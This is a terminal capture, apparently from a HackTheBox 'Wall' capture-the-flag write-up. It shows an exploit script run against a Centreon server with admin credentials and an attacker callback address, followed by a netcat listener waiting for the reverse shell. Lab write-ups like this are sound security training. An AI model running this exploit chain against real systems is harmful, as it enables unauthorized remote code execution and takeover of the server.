 root@Kali:~/hackthebox/wall# python 47069.py http://10.10.10.157/centreon/ admin password1 10.10.16.92 443 2>/dev/null
[+] Retrieving CSRF token to submit the login form
[+] Login token is : d11e606c1e2ff904f3d4d8faac0e03a9
[+] Logged In Sucssfully
[+] Retrieving Poller token
[+] Poller token is : 96556ad19a93e20db34aae81ca64bc35
[+] Injecting Done, triggering the payload
[+] Check your netcat listener !
root@Kali:~/hackthebox/wall#
root@Kali:~/hackthebox/wall# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443